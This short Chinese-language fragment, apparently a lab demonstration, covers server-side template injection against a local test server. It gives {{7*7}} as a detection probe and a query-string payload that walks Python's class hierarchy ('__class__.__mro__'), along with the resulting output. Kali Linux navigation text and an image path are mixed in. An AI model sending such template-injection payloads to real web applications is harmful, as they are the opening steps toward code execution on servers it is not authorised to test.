 漏洞演示
{{7*7}}可用来检测漏洞
127.0.0.1:8080/?ben={{''.__class__.__mro__}}
当成指令来执行
127.0.0.1:8080/?ben={{''.__class__.__mro__}}
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
(<class 'str'>, <class 'object'>)